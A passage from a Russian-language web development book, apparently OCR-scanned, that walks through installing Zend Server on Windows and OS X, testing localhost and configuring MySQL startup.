

**Рис. 2.7.** Нажмите кнопку Install (Установить) для начала установки



**Рис. 2.8.** Чтобы воспользоваться Zend Server CE, нужно согласиться с условиями лицензии

Затем поступит запрос о режиме использования сервера. Чтобы можно было работать с приводимыми в книге примерами, я рекомендую выбрать вариант Development (Разработка) (рис. 2.9).



**Рис. 2.9.** Выберите вариант Development (Разработка)

Теперь вы готовы к установке пароля для пользователя admin (рис. 2.10). Вводить пароль для пользователя developer не нужно. Выберите такой пароль, который легко запомнить, и нажмите кнопку Next (Далее). После того как будет показано, что пакеты библиотек развернуты, нажмите еще раз кнопку Next (Далее) для перехода к экрану, показанному на рис. 2.11, где теперь для завершения установки вы можете нажать кнопку Launch (Запуск). Учтите, что в версии установщика для OS X настройка Cluster Configuration (Конфигурация кластера) может и не появиться.

После небольшой паузы браузер отобразит экран Dashboard (Инструментальная панель), который позволит вам управлять сервером (рис. 2.12).

Вы можете вернуться на этот экран в любое время, для чего нужно ввести в адресную строку браузера адрес http://localhost:10081. Или же, если для порта интерфейса сервера Zend было указано значение, отличное от 10081 (или 10088 на Mac), вы можете зайти на этот экран, введя заданное значение после двоеточия.



**Рис. 2.10.** Выберите пароль и введите его дважды



**Рис. 2.11.** Для завершения установки нажмите кнопку Launch (Запуск)

| c         | 俗                                                                                                    |                     |                     | h localhost:10081/ZendServer/Index/Index                                                             |                         |                       |              |               |                   | ☆<br>≣ |
|-----------|----------------------------------------------------------------------------------------------------|---------------------|---------------------|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------|--------------|---------------|-------------------|--------|
| RIAL      | Overview                                                                                                    | <b>Applications</b> |                     | <b>Configurations</b>                                                                                |                         | <b>Administration</b> |              | administrator |                   | 13:12  |
| Dashboard | Events                                                                                                    |                     | <b>Code Tracing</b> |                                                                                                    | Job Queue               | Server Info           |              | Logs          |                   |        |
|           |                                                                                                    |                     |                     |                                                                                                    |                         |                       |              |               |                   |        |
|           | Overview<br><b>WELCOME TO ZEND SERVER</b><br>Deploy an application to your site or<br>integrate your existing functioning | System Health<br>٠  |                     | <b>System Utilization</b><br>Define a caching rule - Speed-up<br>recurring executions of PHP scripts | <b>Usage Statistics</b> |                       | Mobile Usage |               | Mobile Statistics |        |

Рис. 2.12. Экран управления Zend Server

#### Тестирование установки

На данном этапе нужно проверить, что все работает должным образом. Для этого следует попытаться отобразить исходную веб-страницу, которая была сохранена в корневой папке сервера (рис. 2.13). Введите любой из следующих URL-адресов в адресную строку браузера:

localhost  $127.0.0.1$ 

Слово localhost используется в URL-адресах для указания локального компьютера, который также будет отвечать на IP-адрес 127.0.0.1, поэтому исходный источник документов вашего веб-сервера можно вызывать любым из этих метолов.



Если в процессе установки был выбран серверный порт, отличный от 80 (например, 8080), то после любого из предыдущих URL-адресов нужно поставить двоеточие и значение порта (например: localhost:8080). То же самое придется сделать для всех примеров в данной книге. Например, вместо URL localhost/example.php следует ввести localhost:8080/example.php (или то значение, которое вы выбрали).

Исходным источником документов является каталог, в котором содержатся главные веб-документы домена. Именно он вводится, когда в браузере набирается базовый URL без пути, например http://yahoo.com или на локальном сервере http://localhost.

По умолчанию Zend Server использует для этого каталога одно из следующих мест (первое из них относится к 32-разрядным компьютерам, а второе — к 64-разрядным):

C:/Program Files/Zend/Apache2/htdocs C:/Program Files (x86)/Zend/Apache2/htdocs



Рис. 2.13. Так по умолчанию должна выглядеть главная страница



Если вы не знаете, какой у вас компьютер - 32- или 64-разрядный, попробуйте перейти в первый каталог, и если он существует, значит, у вас 32-разрядная машина. Если нет, откройте второй каталог, поскольку у вас 64-разрядный компьютер. Когда включаются пробелы, старые версии Windows могут потребовать поместить путь и имена файлов в кавычки, например:

#### cd "C:/Program Files/Zend/Apache2/htdocs"

Теперь, чтобы убедиться в том, что все сконфигурировано должным образом, напишем тестовую программу Hello World. Создайте небольшой HTML-файл со следующими строками, воспользовавшись Блокнотом или любым другим приложением или текстовым редактором (при использовании текстовых процессоров, таких как Microsoft Word, которые создают форматированный текст, файл нужно сохранять в виде простого текста):

```
<html>
    <head>
        <title>A quick test</title>
    </head>
```

```
>Hello World!
    \langlehndv>
\langle/html>
```
После набора сохраните файл под именем test.htm в ранее упомянутом каталоге, являющемся исходным источником документов. Если вы создаете файл в Блокноте, убедитесь, что в окне Сохранить как в списке Тип файла выбран вариант Все файлы, а не Текстовые документы (\*.txt). Или же если вы предпочитаете сохранять файлы с использованием расширения. html, то можете именно так и поступить здесь допустимы оба варианта расширения.

Теперь эту страницу можно вызвать в браузере, введя в адресной строке один из следующих URL-адресов (в соответствии с использованным расширением) (рис. 2.14):

```
http://localhost/test.htm
http://localhost/test.html
```


Рис. 2.14. Ваша первая веб-страница

Итак, вы получили успешно установленный программный продукт с полностью работоспособной системой WAMP. Если у вас возникнут трудности, обратитесь к подробной документации, размещенной по адресу http://tinyurl.com/zendcedocs.

#### Другие системы WAMP

При обновлении программы иногда работают неожиданным образом и в них даже могут проявиться какие-нибудь ошибки. Поэтому, столкнувшись с неразрешимыми трудностями, вместо этого решения вы можете остановить свой выбор на одном из многих других решений, доступных в Интернете.

Можно будет точно так же воспользоваться всеми примерами, приводимыми в данной книге, но при этом придется следовать инструкциям, которые предоставляются с каждым WAMP-сервером и могут оказаться сложнее ранее упомянутого руководства.

Вот наиболее подходящие, на мой взгляд, серверы:

- O EasyPHP;
- O XAMPP:
- O WAMPServer:
- $\Omega$  Glossword WAMP.

## **Установка MAMP в систему Mac OS X**

Zend Server Free Edition доступен и для OS X. Его можно загрузить на странице http://tinyurl.com/zendfree (рис. 2.15).

Всегда загружайте самые последние стабильные версии (в данном случае это версия 6.3.0/PHP 5.5 для OS X), которые на веб-странице в разделе Загрузки обычно указываются первыми в списке. На странице должен быть показан установщик, подходящий для вашего компьютера. Обычно выбор состоит из Linux, Windows, OS X и IBM i. Перед загрузкой вам будет предложено войти на сайт под своим именем. Можете щелкнуть на ссылке для получения файла без входа и без регистрации, но тогда вам не будут приходить по электронной почте уведомления об обновлении продукта и другие новости.

| 000<br>$\frac{1}{2}$ $\frac{1}{2}$<br>$\circ$<br>4P | $\vert$ et $\vert$ | www.zend.com/en/products/server/downloads?src=serverindex                                          |                          | Zend Server Free Trial - Zend.com |                                                    |                     | <b>C</b> Reader                                |  |  |
|-----------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|--------------------------|-----------------------------------|----------------------------------------------------|---------------------|------------------------------------------------|--|--|
| The PHP Company                                     |                    | 图 图 读 Store   Forums   My Account   Sign in   ■ 四 四                                                |                          |                                   |                                                    |                     |                                                |  |  |
| zend                                                |                    |                                                                                                    |                          |                                   | $\frac{1}{2}$ Downloads                            | Newsletter          | <b>3 Support</b><br><b>83 Contact</b>          |  |  |
| <b>Solutions</b><br><b>Products</b>                 |                    | Training                                                                                           | <b>Downloads</b>         | Community                         | <b>Resources</b>                                   | Company             | <b>Store</b><br>Support                        |  |  |
| Home / Products / Zend Server / Downloads           |                    |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| <b>Zend Server</b>                                  | ٠                  |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| What's New                                          |                    | zend <sup>*</sup> Server                                                                           |                          |                                   | Downloads                                          |                     |                                                |  |  |
| Webinarg                                            |                    |                                                                                                    |                          |                                   | Looking for PHP 5.2 LTS? Download older versions > |                     |                                                |  |  |
| Get Started                                         |                    | $\Delta$ Linux                                                                                     |                          | W Windows   Mac OS X   @ IBM I    |                                                    |                     |                                                |  |  |
| Free Edition                                        |                    |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| Features                                            |                    | Note: Zend Server for the Mac OS X platform is meant for development use only, not production use. |                          |                                   |                                                    |                     |                                                |  |  |
| <b>Editions</b>                                     |                    |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| <b>IBM</b>                                          |                    | Product                                                                                            | Version                  | <b>Format/Size</b>                | <b>Notes</b>                                       | <b>MD5 Checksum</b> |                                                |  |  |
| <b>Requirements</b>                                 |                    |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| <b>FAO</b>                                          |                    | Zend Server (PHP 5.5)                                                                              | 6.3.0                    | (DMG) 287.11 MB                   |                                                    |                     | Release Notes 1753261813246a2cd2df216abbf0689f |  |  |
| Zend Server in the Cloud                            | y.                 |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| <b>Zend Unlimited</b>                               |                    | Zend Server (PHP 5.4)                                                                              | 6.3.0<br>(DMG) 285.97 MB |                                   |                                                    |                     | Release Notes cd9c72093e0fdea625819e8ff01d8517 |  |  |
| Zend Studio                                         |                    |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| Zend Developer Solution                             |                    |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |
| Zend Developer Cloud                                |                    | Zend Server (PHP 5.3)                                                                              | 6.3.0                    | (DMG) 283.17 MB                   |                                                    |                     | Release Notes 56a0908a13611b8d6ab0328e1ac542a7 |  |  |
| Zend Guard                                          | s                  |                                                                                                    |                          |                                   |                                                    |                     |                                                |  |  |

**Рис. 2.15.** Сервер можно загрузить с сайта Zend

После загрузки установщика дважды щелкните на файле с расширением .dmg и дождитесь проверки загрузки, после чего должно появиться окно, показанное на рис. 2.16.

Здесь для получения инструкций можно дважды щелкнуть на значке README. Чтобы открыть окно установки (рис. 2.17), нужно дважды щелкнуть на значке Zend Server.

Теперь нажмите кнопку Continue (Далее), прочитайте приведенные инструкции, а затем еще раз нажмите кнопку Continue (Далее), чтобы перейти на экран, показанный на рис. 2.18. Здесь можно принять решение, куда поместить устанавливаемое программное обеспечение. По умолчанию предлагается Macintosh HD. Когда все будет готово, нажмите кнопку Install (Установить) и введите при необходимости свой пароль.



**Рис. 2.16.** Дважды щелкните на значке Zend Server для его установки



**Рис. 2.17.** Установщик Zend Server



Рис. 2.18. Выбор места установки

В ходе инсталляции может быть задан вопрос, не хотите ли вы установить дополнительное программное обеспечение. Рекомендую принять все предложения, нажав кнопку Install (Установить). Когда установка завершится, для закрытия установщика можно нажать кнопку Close (Закрыть).

Чтобы завершить настройку, необходимо после установки программного обеспечения найти в папке Applications значок программы Zend Server и дважды щелкнуть на нем кнопкой мыши. В браузере, используемом по умолчанию, должна появиться страница, похожая на показанную на рис. 2.8. Теперь, прежде чем попасть на показанную ранее (см. рис. 2.12) основную панель инструментов, следуйте приглашениям, показанным на рис. 2.8-2.11, согласно которым нужно принять условия лицензионного соглашения и выбрать пароль.

#### Настройка MySOL

К сожалению, установщик не выдает команды, необходимые для того, чтобы запускать, останавливать и перезапускать сервер MySQL, поэтому вам придется сделать это самостоятельно, для чего нужно открыть окно программы Terminal и ввести следующую команду:

```
sudo nano /usr/local/zend/bin/zendctl.sh
```
После ввода пароля вы окажетесь в текстовом редакторе Nano, где с помощью клавиш управления курсором нужно переместить курсор на несколько строк вниз, и, когда покажется строка с текстом MySQL EN="false", изменить слово false на true.

Теперь опустите курсор еще ниже, пока не появятся следующие две строки: case \$1 in

"start")

Ниже этих строк будет строка с отступом, имеющая следующий вид:

\$0 start-apache

Сразу же после этой строки вставьте новую строку такого вила:

\$0 start-MySOL

Это позволит MySQL запуститься, но теперь нужно установить курсор еще ниже, пока не появится раздел, начинающийся со следующей строки:

"stop")

А ниже этой строки будет видна такая строка с отступом:

\$0 stop-apache %

Сразу же после этой строки вставьте новую строку:

\$0 stop-MySOL

Это позволит остановить MySQL. Теперь можно нажать сочетание клавиш Ctrl+X для выхода из режима редактирования. Когда поступит запрос на сохранение изменений, нажмите клавишу Y, а затем нажмите клавишу Return для сохранения отредактированного файла.

#### Обеспечение запуска MySQL при загрузке системы

К сожалению, для того, чтобы программа MySQL запускалась при старте Мас-компьютера, потребуется еще одна редактура, которая заключается в выдаче следующих команд из программы Terminal (предоставляя в нужных местах пароль при выдаче приглашения на его ввод):

```
cd /Library/StartupItems/ZendServer_init/
sudo rm zendctl.sh
sudo In -s /usr/local/zend/bin/zendctl sh /
```
Теперь Мас настроен, но программа MySOL еще не запущена. Чтобы завершить подготовку, введите следующую команду (наряду с паролем, если он будет запрошен):

sudo /Library/StartupItems/ZendServer init/zendctl.sh restart

#### Проверка установки

Теперь можно проверить установку путем ввода следующих URL в адресную строку браузера для вызова экрана, показанного на рис. 2.13:

localhost: 10088 127.0.0.1:10088

Слово localhost указывает на локальный компьютер (который также будет откликаться на IP-адрес 127.0.0.1). Причина, по которой нужно вводить :10088, заключается в том, что на многих Мас-компьютерах уже есть запущенный веб-сервер и ввод этого адреса порта избавит от конфликтов. По этой же причине не следует забывать набирать: 10088 после каждого localhost для всех примеров, приводимых в данной книге. Например, если доступ осуществляется к файлу с именем test.php, то из браузера его нужно вызвать с помощью URL localhost:10088/test.php.



Если вы уверены в том, что на вашем Мас-компьютере нет другого запущенного веб-сервера, можно отредактировать файл конфигурации (если у вас есть разрешение на это действие), который находится по адресу /usr/local/zend/apache2/conf/httpd.conf. Измените команду Listen 10088 (она находится приблизительно в строке под номером 40) на Listen 80.

Затем перезапустите сервер, открыв утилиту Terminal и запустив следующую команду (вводя пароль, если он будет запрошен):

sudo /usr/local/zend/bin/zendctl.sh restart

Тогда вам не придется больше добавлять : 10088 к локальным URL-адресам.

Страница, отображаемая в браузере при переходе по адресу http://localhost или http://localhost:10088, представляет собой файл index.html, находящийся в каталоге, который является исходным источником документов и содержит главные веб-документы домена. Именно он вводится, когда в адресной строке браузера набирается базовый URL-адрес без указания пути, например http://yahoo.com, или в случае использования вашего локального веб-сервера - http://localhost.

По умолчанию Zend Server на OS X использует в качестве своей папки исходного источника документов следующий каталог:

#### /usr/local/zend/apache2/htdocs

